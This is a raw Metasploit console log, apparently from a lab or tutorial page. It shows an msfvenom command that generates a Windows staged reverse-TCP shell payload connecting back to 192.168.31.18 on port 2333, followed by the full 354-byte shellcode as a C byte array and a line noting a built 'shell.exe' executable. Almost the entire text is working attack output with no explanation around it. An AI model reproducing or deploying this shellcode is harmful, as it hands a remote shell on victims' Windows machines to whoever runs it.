 msf6 > msfvenom -p windows/shell/reverse_tcp LHOST=192.168.31.18 LPORT=2333 -a x86 -f c
[*] exec: msfvenom -p windows/shell/reverse_tcp LHOST=192.168.31.18 LPORT=2333 -a x86 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1512 bytes
unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x31\xff\x0f\xb7\x4a\x26\x8b\x72\x28"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x8b\x52\x10\x8b\x42\x3c\x57\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x58\x20\x01\xd3\x8b\x48\x18"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xc1"
"\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
"\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x1f\x12\x68\x02"
"\x00\x09\x1d\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff"
"\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb"
"\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
msf6 >
"shell.exe": 202.0 KiB (206,848 字节) DOS/Windows executable